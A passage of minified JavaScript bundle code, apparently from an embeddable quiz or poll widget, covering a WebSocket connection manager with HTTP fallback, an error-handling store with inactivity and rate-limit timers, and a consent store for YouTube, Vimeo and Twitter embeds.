l=f(e,n,r);if("normal"===l.type){if(i=r.done?m:g,l.arg===y)continue;return{value:l.arg,done:r.done}}"throw"===l.type&&(i=m,r.method="throw",r.arg=l.arg)}}}function A(e,n){var r=n.method,i=e.iterator[r];if(i===t)return n.delegate=null,"throw"===r&&e.iterator.return&&(n.method="return",n.arg=t,A(e,n),"throw"===n.method)||"return"!==r&&(n.method="throw",n.arg=new TypeError("The iterator does not provide a '"+r+"' method")),y;var o=f(i,e.iterator,n.arg);if("throw"===o.type)return n.method="throw",n.arg=o.arg,n.delegate=null,y;var a=o.arg;return a?a.done?(n[e.resultName]=a.value,n.next=e.nextLoc,"return"!==n.method&&(n.method="next",n.arg=t),n.delegate=null,y):a:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,y)}function I(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function P(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function N(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(I,this),this.reset(!0)}function L(e){if(e||""===e){var n=e[a];if(n)return n.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var i=-1,o=function n(){for(;++i<e.length;)if(r.call(e,i))return n.value=e[i],n.done=!1,n;return n.value=t,n.done=!0,n};return o.next=o}}throw new TypeError(u(e)+" is not iterable")}return _.prototype=S,i(k,"constructor",{value:S,configurable:!0}),i(S,"constructor",{value:_,configurable:!0}),_.displayName=l(S,c,"GeneratorFunction"),e.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===_||"GeneratorFunction"===(e.displayName||e.name))},e.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,S):(t.__proto__=S,l(t,c,"GeneratorFunction")),t.prototype=Object.create(k),t},e.awrap=function(t){return{__await:t}},T(C.prototype),l(C.prototype,s,(function(){return this})),e.AsyncIterator=C,e.async=function(t,n,r,i,o){void 0===o&&(o=Promise);var a=new C(h(t,n,r,i),o);return e.isGeneratorFunction(n)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},T(k),l(k,c,"Generator"),l(k,a,(function(){return this})),l(k,"toString",(function(){return"[object Generator]"})),e.keys=function(t){var e=Object(t),n=[];for(var r in e)n.push(r);return n.reverse(),function t(){for(;n.length;){var r=n.pop();if(r in e)return t.value=r,t.done=!1,t}return t.done=!0,t}},e.values=L,N.prototype={constructor:N,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(P),!e)for(var n in this)"t"===n.charAt(0)&&r.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=t)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var n=this;function i(r,i){return s.type="throw",s.arg=e,n.next=r,i&&(n.method="next",n.arg=t),!!i}for(var o=this.tryEntries.length-1;o>=0;--o){var a=this.tryEntries[o],s=a.completion;if("root"===a.tryLoc)return i("end");if(a.tryLoc<=this.prev){var c=r.call(a,"catchLoc"),l=r.call(a,"finallyLoc");if(c&&l){if(this.prev<a.catchLoc)return i(a.catchLoc,!0);if(this.prev<a.finallyLoc)return i(a.finallyLoc)}else if(c){if(this.prev<a.catchLoc)return i(a.catchLoc,!0)}else{if(!l)throw new Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return i(a.finallyLoc)}}}},abrupt:function(t,e){for(var n=this.tryEntries.length-1;n>=0;--n){var i=this.tryEntries[n];if(i.tryLoc<=this.prev&&r.call(i,"finallyLoc")&&this.prev<i.finallyLoc){var o=i;break}}o&&("break"===t||"continue"===t)&&o.tryLoc<=e&&e<=o.finallyLoc&&(o=null);var a=o?o.completion:{};return a.type=t,a.arg=e,o?(this.method="next",this.next=o.finallyLoc,y):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),y},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.finallyLoc===t)return this.complete(n.completion,n.afterLoc),P(n),y}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.tryLoc===t){var r=n.completion;if("throw"===r.type){var i=r.arg;P(n)}return i}}throw new Error("illegal catch attempt")},delegateYield:function(e,n,r){return this.delegate={iterator:L(e),resultName:n,nextLoc:r},"next"===this.method&&(this.arg=t),y}},e}function h(t,e,n,r,i,o,a){try{var s=t[o](a),c=s.value}catch(t){return void n(t)}s.done?e(c):Promise.resolve(c).then(r,i)}function f(t){return function(){var e=this,n=arguments;return new Promise((function(r,i){var o=t.apply(e,n);function a(t){h(o,r,i,a,s,"next",t)}function s(t){h(o,r,i,a,s,"throw",t)}a(void 0)}))}}var p=(0,a.qj)({websocketSubscribeStatsAfterConnecting:!1,riddleId:void 0,websocketSubscribeStatsSuccessCallback:void 0,websocketSubscribeStatsErrorCallback:void 0,websocketSubscribeStatsWaitingForResponse:!1,websocketCheckAnswerCallback:void 0,websocketConnected:!1,websocketConnecting:!1,websocketAccessToken:void 0,websocketBaseUrl:void 0,websocketUrl:void 0,websocketUrlAlt:void 0,websocketInstances:void 0,httpFallback:!1,websocketIdPrefix:g(8),websocketMessageCounter:0,socket:void 0,connectionTriesLeft:1,isBroken:!1});function g(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789",r=0;r<t;r++)e+=n.charAt(Math.floor(62*Math.random()));return e}var v=function(t){try{var e=JSON.parse(t);return null==e.messageType||null==e.commandId?null:e}catch(t){return null}},m=function(){var t=f(d().mark((function t(e){var n,a,u,h,f,g,y,_,S=arguments;return d().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(n=S.length>1&&void 0!==S[1]&&S[1],!p.isBroken){t.next=3;break}return t.abrupt("return");case 3:if(p.httpFallback=!1,p.websocketConnecting=!0,p.websocketSubscribeStatsAfterConnecting=!0,p.riddleId=e,p.socket&&(p.socket.close(),p.socket=void 0),!(p.connectionTriesLeft<=0)){t.next=15;break}return p.websocketConnected=!1,p.websocketConnecting=!1,p.httpFallback=!0,c.Z.leadServiceState.tryAgainViaFallbackQueue=c.Z.leadServiceState.tryAgainViaFallbackQueue.concat(c.Z.leadServiceState.pendingMessages.map((function(t){return t.msg}))),p.isBroken=!0,t.abrupt("return");case 15:if(t.prev=15,a="false",u=(0,l.Rx)(),void 0!==(h=u.webSocketInitData.accessToken?u.webSocketInitData:void 0)){t.next=44;break}return f=window.location!=window.parent.location?document.referrer:document.location.href,g=window.BASE_URL+"/ws/handshake/access-token/{{riddleId}}".replace("{{riddleId}}",e),y=(0,r.X)(),g+="?v="+window.contentVersion,g+="&r="+btoa(f),y.isPreview&&(g.includes("?")?g+="&":g+="?",g+="isPreview=true"),t.next=28,o.Z.get(g);case 28:if(200===(_=t.sent).status){t.next=34;break}return p.websocketConnected=!1,p.websocketConnecting=!1,p.httpFallback=!0,t.abrupt("return");case 34:p.websocketAccessToken=_.headers["x-access-token"],p.websocketBaseUrl=_.headers["x-websocket-base-url"],p.websocketUrl=_.headers["x-websocket-base-url"]+"/"+(void 0!==_.headers["x-websocket-instance"]?_.headers["x-websocket-instance"]:1),p.websocketUrlAlt=_.headers["x-websocket-base-url"]+"/"+(void 0!==_.headers["x-websocket-instance-alt"]?_.headers["x-websocket-instance-alt"]:1),p.websocketInstances=_.headers["x-websocket-instances"]?_.headers["x-websocket-instances"].split(",").map((function(t){return parseInt(t)})):void 0,a=_.headers["x-websocket-enable"],p.connectionTriesLeft=void 0!==p.websocketUrlAlt?2:1,p.connectionTriesLeft+=void 0!==p.websocketInstances?1:0,t.next=45;break;case 44:void 0===p.websocketAccessToken?(p.websocketAccessToken=h.accessToken,p.websocketBaseUrl=h.websocketBaseUrl,p.websocketUrl=h.websocketUrl,p.websocketUrlAlt=h.websocketUrlAlt,p.websocketInstances=h.websocketInstances,a=h.websocketEnable,p.connectionTriesLeft=void 0!==p.websocketUrlAlt?2:1,p.connectionTriesLeft+=void 0!==p.websocketInstances?1:0):n&&(a=h.websocketEnable,h.websocketUrlAlt?(p.websocketUrl=h.websocketUrlAlt,h.websocketUrlAlt=void 0):p.websocketUrl=h.websocketBaseUrl+"/"+(void 0===p.websocketInstances||p.websocketInstances.length<2?1:p.websocketInstances[Math.floor(Math.random()*(p.websocketInstances.length-1))]));case 45:if("false"!=a){t.next=50;break}return p.websocketConnecting=!1,p.httpFallback=!0,p.websocketSubscribeStatsAfterConnecting&&(p.websocketSubscribeStatsAfterConnecting=!1),t.abrupt("return");case 50:p.connectionTriesLeft--,p.socket=new WebSocket(p.websocketUrl),t.next=60;break;case 54:return t.prev=54,t.t0=t.catch(15),p.websocketConnected=!1,p.websocketConnecting=!1,p.httpFallback=!0,t.abrupt("return");case 60:return p.socket.onopen=function(t){var e,n;p.socket.send((e=p.websocketAccessToken,n={messageType:i.Ih.request,commandId:i.pM.authenticate,accessToken:e},JSON.stringify(n)))},p.socket.onmessage=function(t){var e=t.data,n=v(e);null!==n&&b(n)},p.socket.onclose=function(t){p.websocketConnecting||(p.connectionTriesLeft>0&&(0,s.m)().shouldReconnectDirectly?m(p.riddleId,!0):((0,s.m)().isInactiveOnResultPage&&(0,s.m)().setErrorCode(i.Hz.INACTIVE_ON_RESULT_PAGE),p.websocketConnected=!1,p.websocketConnecting=!1,p.httpFallback=!0,t.wasClean))},p.socket.onerror=function(t){p.connectionTriesLeft>0&&(0,s.m)().shouldReconnectDirectly?m(p.riddleId,!0):(p.websocketConnected=!1,p.websocketConnecting=!1,p.httpFallback=!0)},t.abrupt("return",{accessToken:p.websocketAccessToken,websocketBaseUrl:p.websocketBaseUrl,websocketUrl:p.websocketUrl,websocketUrlAlt:p.websocketUrlAlt,websocketInstances:p.websocketInstances,websocketEnable:"true"});case 65:case"end":return t.stop()}}),t,null,[[15,54]])})));return function(e){return t.apply(this,arguments)}}();const y={state:p,initWebSocket:m,getNextMessageId:function(){return p.websocketAccessToken+"_"+p.websocketIdPrefix+"_"+ ++p.websocketMessageCounter},reset:function(){void 0!==p.socket&&1===p.socket.readyState&&p.socket.close(),p.websocketSubscribeStatsAfterConnecting=!1,p.websocketSubscribeStatsSuccessCallback=void 0,p.websocketSubscribeStatsErrorCallback=void 0,p.websocketSubscribeStatsWaitingForResponse=!1,p.websocketCheckAnswerCallback=void 0,p.websocketConnected=!1,p.websocketConnecting=!1,p.websocketAccessToken=void 0,p.websocketUrl=void 0,p.websocketUrlAlt=void 0,p.websocketInstances=void 0,p.httpFallback=!1,p.websocketIdPrefix=g(8),p.websocketMessageCounter=0,p.socket=void 0,p.connectionTriesLeft=1,p.isBroken=!1}};function b(t){return _.apply(this,arguments)}function _(){return _=f(d().mark((function t(e){var n,r,o,a,u=arguments;return d().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(n=u.length>1&&void 0!==u[1]&&u[1],r=(0,s.m)(),!0===e.success){t.next=22;break}if(!n){t.next=7;break}return r.setErrorCode(e.errorCode?e.errorCode:i.Hz.UNKNOWN_ERROR),r.isLastTryFailled=!0,t.abrupt("return");case 7:if(e.commandId!=i.pM.authenticate){t.next=11;break}if(e.errorCode!==i.Hz.ERROR_CODE_SESSION_UNOBTAINABLE){t.next=11;break}return p.httpFallback=!0,t.abrupt("return");case 11:if(e.commandId!=i.pM.subscribeStats){t.next=14;break}return p.websocketSubscribeStatsErrorCallback&&p.websocketSubscribeStatsErrorCallback(null!=e.reason?e.reason:""),t.abrupt("return");case 14:if(void 0===e.errorCode){t.next=19;break}return r.setErrorCode(e.errorCode),t.abrupt("return");case 19:return(o=c.Z.leadServiceState.pendingMessages.find((function(t){return t.id===(null==e?void 0:e.id)})))&&(c.Z.leadServiceState.tryAgainViaFallbackQueue.push(o.msg),r.stopTimer(),c.Z.leadServiceState.pendingMessages=c.Z.leadServiceState.pendingMessages.filter((function(t){return t.id!==(null==e?void 0:e.id)}))),t.abrupt("return");case 22:if(e.messageType!=i.Ih.response){t.next=36;break}if((0,l.Rx)().webSocketInitData.accessTokenTimestamp=(new Date).getTime(),e.commandId!=i.pM.authenticate){t.next=27;break}return p.websocketConnected=!0,p.websocketConnecting=!1,p.websocketSubscribeStatsAfterConnecting&&(p.websocketSubscribeStatsAfterConnecting=!1),t.abrupt("return");case 27:if(!e.id||!c.Z.leadServiceState.pendingMessages.find((function(t){return t.id===(null==e?void 0:e.id)}))){t.next=32;break}return p.websocketCheckAnswerCallback&&p.websocketCheckAnswerCallback(e.votingResult),r.stopTimer(),c.Z.leadServiceState.pendingMessages=c.Z.leadServiceState.pendingMessages.filter((function(t){return t.id!==(null==e?void 0:e.id)})),t.abrupt("return");case 32:if(e.commandId!=i.pM.subscribeStats){t.next=36;break}return p.websocketSubscribeStatsWaitingForResponse=!1,p.websocketSubscribeStatsSuccessCallback&&(a=e.subscribedData,Array.isArray(a)&&0==a.length&&(a={}),p.websocketSubscribeStatsSuccessCallback(a)),t.abrupt("return");case 36:case"end":return t.stop()}}),t)}))),_.apply(this,arguments)}},98211:(t,e,n)=>{"use strict";n.d(e,{m:()=>C});n(56932),n(94082),n(12978),n(88167),n(77580),n(16136),n(78704),n(39480),n(87773),n(77555),n(29175),n(99005),n(18697),n(89050),n(485),n(63940),n(24583),n(70994),n(75628),n(26991),n(83332),n(70761),n(90541),n(57181),n(59601);var r,i=n(10956),o=n(29934),a=n(86674),s=n(36601),c=n(87198),l=n(30959),u=n(90772),d=n(55226),h=n(665),f=n(23714),p=n(37667),g=n(87517),v=n(12993),m=n(81802);function y(t){return y="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},y(t)}function b(){b=function(){return e};var t,e={},n=Object.prototype,r=n.hasOwnProperty,i=Object.defineProperty||function(t,e,n){t[e]=n.value},o="function"==typeof Symbol?Symbol:{},a=o.iterator||"@@iterator",s=o.asyncIterator||"@@asyncIterator",c=o.toStringTag||"@@toStringTag";function l(t,e,n){return Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{l({},"")}catch(t){l=function(t,e,n){return t[e]=n}}function u(t,e,n,r){var o=e&&e.prototype instanceof m?e:m,a=Object.create(o.prototype),s=new N(r||[]);return i(a,"_invoke",{value:O(t,n,s)}),a}function d(t,e,n){try{return{type:"normal",arg:t.call(e,n)}}catch(t){return{type:"throw",arg:t}}}e.wrap=u;var h="suspendedStart",f="suspendedYield",p="executing",g="completed",v={};function m(){}function _(){}function S(){}var w={};l(w,a,(function(){return this}));var E=Object.getPrototypeOf,x=E&&E(E(L([])));x&&x!==n&&r.call(x,a)&&(w=x);var k=S.prototype=m.prototype=Object.create(w);function T(t){["next","throw","return"].forEach((function(e){l(t,e,(function(t){return this._invoke(e,t)}))}))}function C(t,e){function n(i,o,a,s){var c=d(t[i],t,o);if("throw"!==c.type){var l=c.arg,u=l.value;return u&&"object"==y(u)&&r.call(u,"__await")?e.resolve(u.__await).then((function(t){n("next",t,a,s)}),(function(t){n("throw",t,a,s)})):e.resolve(u).then((function(t){l.value=t,a(l)}),(function(t){return n("throw",t,a,s)}))}s(c.arg)}var o;i(this,"_invoke",{value:function(t,r){function i(){return new e((function(e,i){n(t,r,e,i)}))}return o=o?o.then(i,i):i()}})}function O(e,n,r){var i=h;return function(o,a){if(i===p)throw new Error("Generator is already running");if(i===g){if("throw"===o)throw a;return{value:t,done:!0}}for(r.method=o,r.arg=a;;){var s=r.delegate;if(s){var c=A(s,r);if(c){if(c===v)continue;return c}}if("next"===r.method)r.sent=r._sent=r.arg;else if("throw"===r.method){if(i===h)throw i=g,r.arg;r.dispatchException(r.arg)}else"return"===r.method&&r.abrupt("return",r.arg);i=p;var l=d(e,n,r);if("normal"===l.type){if(i=r.done?g:f,l.arg===v)continue;return{value:l.arg,done:r.done}}"throw"===l.type&&(i=g,r.method="throw",r.arg=l.arg)}}}function A(e,n){var r=n.method,i=e.iterator[r];if(i===t)return n.delegate=null,"throw"===r&&e.iterator.return&&(n.method="return",n.arg=t,A(e,n),"throw"===n.method)||"return"!==r&&(n.method="throw",n.arg=new TypeError("The iterator does not provide a '"+r+"' method")),v;var o=d(i,e.iterator,n.arg);if("throw"===o.type)return n.method="throw",n.arg=o.arg,n.delegate=null,v;var a=o.arg;return a?a.done?(n[e.resultName]=a.value,n.next=e.nextLoc,"return"!==n.method&&(n.method="next",n.arg=t),n.delegate=null,v):a:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,v)}function I(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function P(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function N(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(I,this),this.reset(!0)}function L(e){if(e||""===e){var n=e[a];if(n)return n.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var i=-1,o=function n(){for(;++i<e.length;)if(r.call(e,i))return n.value=e[i],n.done=!1,n;return n.value=t,n.done=!0,n};return o.next=o}}throw new TypeError(y(e)+" is not iterable")}return _.prototype=S,i(k,"constructor",{value:S,configurable:!0}),i(S,"constructor",{value:_,configurable:!0}),_.displayName=l(S,c,"GeneratorFunction"),e.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===_||"GeneratorFunction"===(e.displayName||e.name))},e.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,S):(t.__proto__=S,l(t,c,"GeneratorFunction")),t.prototype=Object.create(k),t},e.awrap=function(t){return{__await:t}},T(C.prototype),l(C.prototype,s,(function(){return this})),e.AsyncIterator=C,e.async=function(t,n,r,i,o){void 0===o&&(o=Promise);var a=new C(u(t,n,r,i),o);return e.isGeneratorFunction(n)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},T(k),l(k,c,"Generator"),l(k,a,(function(){return this})),l(k,"toString",(function(){return"[object Generator]"})),e.keys=function(t){var e=Object(t),n=[];for(var r in e)n.push(r);return n.reverse(),function t(){for(;n.length;){var r=n.pop();if(r in e)return t.value=r,t.done=!1,t}return t.done=!0,t}},e.values=L,N.prototype={constructor:N,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(P),!e)for(var n in this)"t"===n.charAt(0)&&r.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=t)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var n=this;function i(r,i){return s.type="throw",s.arg=e,n.next=r,i&&(n.method="next",n.arg=t),!!i}for(var o=this.tryEntries.length-1;o>=0;--o){var a=this.tryEntries[o],s=a.completion;if("root"===a.tryLoc)return i("end");if(a.tryLoc<=this.prev){var c=r.call(a,"catchLoc"),l=r.call(a,"finallyLoc");if(c&&l){if(this.prev<a.catchLoc)return i(a.catchLoc,!0);if(this.prev<a.finallyLoc)return i(a.finallyLoc)}else if(c){if(this.prev<a.catchLoc)return i(a.catchLoc,!0)}else{if(!l)throw new Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return i(a.finallyLoc)}}}},abrupt:function(t,e){for(var n=this.tryEntries.length-1;n>=0;--n){var i=this.tryEntries[n];if(i.tryLoc<=this.prev&&r.call(i,"finallyLoc")&&this.prev<i.finallyLoc){var o=i;break}}o&&("break"===t||"continue"===t)&&o.tryLoc<=e&&e<=o.finallyLoc&&(o=null);var a=o?o.completion:{};return a.type=t,a.arg=e,o?(this.method="next",this.next=o.finallyLoc,v):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),v},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.finallyLoc===t)return this.complete(n.completion,n.afterLoc),P(n),v}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.tryLoc===t){var r=n.completion;if("throw"===r.type){var i=r.arg;P(n)}return i}}throw new Error("illegal catch attempt")},delegateYield:function(e,n,r){return this.delegate={iterator:L(e),resultName:n,nextLoc:r},"next"===this.method&&(this.arg=t),v}},e}function _(t,e,n,r,i,o,a){try{var s=t[o](a),c=s.value}catch(t){return void n(t)}s.done?e(c):Promise.resolve(c).then(r,i)}function S(t){return function(){var e=this,n=arguments;return new Promise((function(r,i){var o=t.apply(e,n);function a(t){_(o,r,i,a,s,"next",t)}function s(t){_(o,r,i,a,s,"throw",t)}a(void 0)}))}}!function(t){t.UNKNOWN_ERROR="RestartRiddle",t.WAITING_FOR_RESPONSE="WaitingForResponse",t.INACTIVE="Inactive",t.INACTIVE_ON_RESULT_PAGE="InactiveOnResultPage",t.RIDDLE_CLOSED="RiddleClosed",t.RATELIMIT_EXCEEDED="RatelimitExceeded",t.SINGLE_VOTE="SingleVote"}(r||(r={}));var w=["isLastTryFailled","isRiddleBroken","errorCode","timeLeftInMilliseconds","versionHash","ipLimitTimeStamp"],E=36e5,x=288e4,k=599e3,T=!1,C=(0,i.Q_)("ErrorHandling",{state:function(){return{errorCode:null,isLastTryFailled:!1,isRiddleBroken:!1,waitingForResponseTimerInMilliseconds:0,waitingForResponseTimerInterval:null,inactivityTimerInMilliseconds:0,inactivityTimerInterval:null,timeLeftInMilliseconds:E,ipLimitTimeStamp:null}},getters:{errorHandlingToast:function(t){if(t.isRiddleBroken)return r.UNKNOWN_ERROR;if(null===t.errorCode)return t.waitingForResponseTimerInMilliseconds>=3e3?r.WAITING_FOR_RESPONSE:t.inactivityTimerInMilliseconds>=x?r.INACTIVE:null;switch(t.errorCode){case a.Hz.RIDDLE_CLOSED:return r.RIDDLE_CLOSED;case a.Hz.RATELIMIT_EXCEEDED:return r.RATELIMIT_EXCEEDED;case a.Hz.SINGLE_VOTE:return r.SINGLE_VOTE;case a.Hz.INACTIVE_ON_RESULT_PAGE:return r.INACTIVE_ON_RESULT_PAGE;default:return r.UNKNOWN_ERROR}},errorHandlingText:function(t){return function(e){return t.isRiddleBroken?o.a.global.t("v2.errorHandling.".concat(e,".RIDDLE_BROKEN")):null===t.errorCode?t.waitingForResponseTimerInMilliseconds>=3e3?o.a.global.t("v2.errorHandling.".concat(e,".WAITING_FOR_RESPONSE")):t.inactivityTimerInMilliseconds>=x?(0,c.X)().settings.riddleSingleVote.isEnabled?o.a.global.t("v2.errorHandling.".concat(e,".INACTIVE_SINGLE_VOTE")):o.a.global.t("v2.errorHandling.".concat(e,".INACTIVE")):null:o.a.global.t("v2.errorHandling.".concat(e,".").concat(t.errorCode.toString()))}},shouldStopRiddle:function(t){return!!t.isLastTryFailled},shouldReconnectDirectly:function(t){return!(!(t.inactivityTimerInMilliseconds<=299e3&&(0,d.Rx)().isStarted)||(0,d.Rx)().isFinished)},isInactive:function(t){return t.inactivityTimerInMilliseconds>k},isInactiveOnResultPage:function(t){return(0,h.P)().current.typeGroup===g.u4.Result&&t.inactivityTimerInMilliseconds>=k},hasError:function(t){return null!==t.errorCode}},actions:{init:function(){var t=this,e=(0,c.X)(),n=(0,s.Dk)(e.riddle.uniqid,l.n.ErrorStore);if(void 0!==n)for(var r in this)if(Object.prototype.hasOwnProperty.call(n,r)){var i=n[r];this[r]=i}this.errorCode===a.Hz.INACTIVE_ON_RESULT_PAGE&&(this.errorCode=null);var o=this.checkSingleVote(),u=o&&this.checkIpLimit();if((0,m.Z)().isRiddleOpen.value&&u&&o){var h=function(){var n=S(b().mark((function n(){return b().wrap((function(n){for(;;)switch(n.prev=n.next){case 0:if(null===t.inactivityTimerInterval){n.next=14;break}if(!t.isInactiveOnResultPage||!(0,d.Rx)().shoudSubscribeEmbedStats){n.next=9;break}return t.errorCode=null,(0,d.Rx)().resetWebSocketInitData(),p.Z.reset(),v.Z.reset(),n.next=8,(0,d.ty)();case 8:setTimeout((function(){(0,d.Rx)().subscribeEmbedStats()}),1e3);case 9:if(!(!t.isInactiveOnResultPage&&t.isInactive&&p.Z.state.connectionTriesLeft>0)||p.Z.state.websocketConnected||p.Z.state.websocketConnecting){n.next=12;break}return n.next=12,p.Z.initWebSocket(e.riddle.uniqid,!0);case 12:t.stopInactivCheck(),t.startInactivCheck();case 14:case"end":return n.stop()}}),n)})));return function(){return n.apply(this,arguments)}}();["keydown","click","dragstart"].forEach((function(t){document.body.addEventListener(t,h)}))}!function(){if(T)return;var t=C(),e=(0,c.X)();(0,f.YP)(t.$state,(function(){(0,s.Ct)(e.riddle.uniqid,l.n.ErrorStore,t.$state,w)}),{deep:!0}),(0,f.YP)((function(){return t.waitingForResponseTimerInMilliseconds}),function(){var t=S(b().mark((function t(n){return b().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(!(n>=15e3)){t.next=3;break}return t.next=3,p.Z.initWebSocket(e.riddle.uniqid);case 3:case"end":return t.stop()}}),t)})));return function(e){return t.apply(this,arguments)}}()),T=!0}()},checkSingleVote:function(){var t=(0,c.X)(),e=(0,d.Rx)();return this.errorCode!==a.Hz.SINGLE_VOTE&&(!(e.isStarted&&!e.isFinished&&t.settings.riddleSingleVote.isEnabled)||((0,u.i)(),this.setErrorCode(a.Hz.SINGLE_VOTE),!1))},checkIpLimit:function(){if((0,c.X)().isPreview)return!0;if(null!==this.ipLimitTimeStamp&&this.errorCode===a.Hz.RATELIMIT_EXCEEDED){var t,e=(new Date).getTime()-this.ipLimitTimeStamp,n=(0,c.X)();if(null===(t=n.settings.riddleIpLimit)||void 0===t?void 0:t.isEnabled){var r,i=6e4;switch(null===(r=n.settings.riddleIpLimit)||void 0===r?void 0:r.timePeriod){case g.PU.OneHour:i=36e5;break;case g.PU.OneDay:i=864e5}return e>=i&&(this.ipLimitTimeStamp=null,this.errorCode=null,!0)}this.ipLimitTimeStamp=null,this.errorCode=null}return!0},startInactivCheck:function(){var t=this;this.inactivityTimerInterval=setInterval((function(){t.inactivityTimerInMilliseconds+=1e3;var e=(0,d.Rx)().webSocketInitData.accessTokenTimestamp;if(void 0!==e){var n=(new Date).getTime()-e;t.timeLeftInMilliseconds=n}}),1e3)},stopInactivCheck:function(){null!==this.inactivityTimerInterval&&clearInterval(this.inactivityTimerInterval),this.inactivityTimerInterval=null,this.inactivityTimerInMilliseconds=0},startTimer:function(){var t=this;this.waitingForResponseTimerInMilliseconds=0,this.waitingForResponseTimerInterval=setInterval((function(){t.waitingForResponseTimerInMilliseconds+=1e3}),1e3)},stopTimer:function(){null!==this.waitingForResponseTimerInterval&&(clearInterval(this.waitingForResponseTimerInterval),this.waitingForResponseTimerInterval=null,this.waitingForResponseTimerInMilliseconds=0)},setErrorCode:function(t){switch(this.stopTimer(),t){case a.Hz.ERROR_CODE_SESSION_KEY_MISSING:case a.Hz.ERROR_CODE_SESSION_NOT_FOUND:case a.Hz.ERROR_CODE_SESSION_EXPIRED:return void(0,u.i)();case a.Hz.RATELIMIT_EXCEEDED:this.ipLimitTimeStamp=(new Date).getTime()}this.errorCode=t,t===a.Hz.UNKNOWN_ERROR&&this.isLastTryFailled&&(this.isRiddleBroken=!0)},reset:function(){var t=(0,c.X)();this.errorCode=null,this.isLastTryFailled=!1,this.waitingForResponseTimerInMilliseconds=0,this.waitingForResponseTimerInterval=null,(0,s.ZL)(t.riddle.uniqid,l.n.ErrorStore)}}})},62309:(t,e,n)=>{"use strict";n.d(e,{y:()=>s});var r=n(10956),i=n(87198),o=n(87517),a=n(29934),s=(0,r.Q_)("ExternalContentPrivacy",{state:function(){return{consentRequired:!1,hasConsentForYoutube:!1,hasConsentForVimeo:!1,hasConsentForTwitter:!1}},getters:{isConsentRequired:function(t){return t.consentRequired},getBannerText:function(t){return function(t){var e=(0,i.X)().settings;switch(t){case o.DD.Youtube:if(""!==e.privacyTextYoutube)return e.privacyTextYoutube;case o.DD.Vimeo:if(""!==e.privacyTextVimeo)return e.privacyTextVimeo;case o.DD.Twitter:if(""!==e.privacyTextTwitter)return e.privacyTextTwitter;default:return a.a.global.t("view.privacy."+t.toLocaleLowerCase()+".default")}}},getButtonText:function(){var t=(0,i.X)().settings;return t.privacyTextButton?t.privacyTextButton:a.a.global.t("view.privacy.button.default")},hasConsent:function(t){return function(e){switch(e){case o.DD.Youtube:return t.hasConsentForYoutube;case o.DD.Vimeo:return t.hasConsentForVimeo;case o.DD.Twitter:return t.hasConsentForTwitter;default:return!0}}}},actions:{init:function(){(0,i.X)().settings.isExternalContentBannerEnabled&&(this.consentRequired=!0)},setConsent:function(t){switch(t){case o.DD.Youtube:this.hasConsentForYoutube=!0;break;case o.DD.Vimeo:this.hasConsentForVimeo=!0;break;case o.DD.Twitter:this.hasConsentForTwitter=!0}}}})},55226:(t,e,n)=>{"use strict";n.d(e,{ty:()=>K,WV:()=>Y,Rx:()=>z});n(70367),n(8708),n(12978),n(16136),n(83332),n(56932),n(94082),n(88167),n(59601),n(77580),n(30967),n(21731),n(49352),n(87773),n(77555),n(82648),n(83171),n(39480),n(4873),n(36319),n(88519),n(59863),n(52466),n(29175),n(99005),n(18697),n(89050),n(78704),n(485),n(63940),n(24583),n(70994),n(75628),n(26991),n(70761),n(90541),n(57181);var 